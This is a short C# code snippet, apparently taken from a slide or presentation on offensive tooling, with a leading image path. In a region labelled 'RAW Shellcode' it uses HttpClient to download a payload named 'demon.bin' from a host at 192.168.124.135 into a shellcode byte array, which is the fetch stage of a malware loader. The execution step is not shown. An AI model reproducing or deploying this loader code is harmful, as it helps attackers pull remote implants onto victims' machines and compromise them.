 #region RAW Shellcode
byte[] shellcode = { };
using (var handler = new HttpClientHandler())
{
using (var client = new HttpClient(handler))
{
try
{
shellcode = await client.GetByteArrayAsync("http://192.168.124.135/demon.bin");
}
catch (Exception ex)
{
Console.WriteLine(ex.Message);
}
}
}
#endregion